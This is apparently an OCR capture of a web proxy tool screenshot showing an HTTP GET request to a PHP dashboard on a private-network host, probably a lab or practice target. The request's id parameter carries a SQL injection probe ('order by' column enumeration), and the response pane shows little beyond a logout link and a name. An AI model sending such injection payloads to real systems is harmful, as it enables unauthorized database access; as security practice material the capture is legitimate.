 Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=1'+order+by+6--+- HTTP/1.1
2 Host: 192.168.100.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o3k5mum3310ueh0qb6u39m5jne
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
Logout
Jehad Alqurashi
Done